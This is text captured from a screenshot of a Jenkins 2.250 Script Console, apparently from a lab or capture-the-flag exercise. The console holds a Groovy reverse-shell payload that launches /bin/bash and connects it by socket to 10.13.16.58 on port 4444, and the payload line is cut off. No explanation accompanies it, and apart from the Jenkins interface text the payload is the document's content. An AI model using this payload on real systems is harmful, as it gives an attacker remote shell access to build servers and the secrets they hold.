 localhost:4567/script
9
Jenkins
search
admin
log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use
System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.13.16.58";
2 int port=4444;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorSt
5
Run
REST API
Jenkins 2.250